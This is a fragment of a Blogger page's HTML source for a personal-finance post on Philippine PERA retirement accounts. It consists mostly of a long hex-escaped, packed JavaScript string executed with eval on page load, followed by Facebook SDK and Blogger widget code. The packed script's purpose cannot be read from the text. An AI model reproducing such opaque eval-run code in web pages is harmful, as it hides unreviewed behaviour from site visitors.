\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6je_5eF9Shn55Re66VYXz1cjATYQ:1768833306624';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html', 'canonicalUrl': 'https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/5014178280758914558/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '5014178280758914558', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s72-c/PERA-PhilippinePeso.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg', 'pageName': 'Personal Equity \x26 Retirement (Pera), tax-exempt retirement planning for Filipinos', 'pageTitle': 'The Lazy Investor\x27s Way: Personal Equity \x26 Retirement (Pera), tax-exempt retirement planning for Filipinos', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': 